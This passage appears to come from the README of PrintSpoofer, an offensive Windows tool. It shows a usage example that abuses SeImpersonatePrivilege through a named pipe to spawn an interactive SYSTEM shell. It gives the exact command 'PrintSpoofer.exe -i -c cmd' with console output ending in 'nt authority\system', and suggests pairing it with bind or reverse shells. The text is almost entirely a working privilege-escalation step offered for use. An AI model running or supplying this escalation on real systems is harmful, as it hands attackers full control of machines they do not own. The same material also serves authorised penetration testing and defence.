 Usage 1: Spawn a SYSTEM process and interact with it
If you have an interactive shell, you can create a new SYSTEM process in your current console.
Use case: bind shell, reverse shell, psexec.py, etc.
C:\TOOLS>PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19613.1000]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system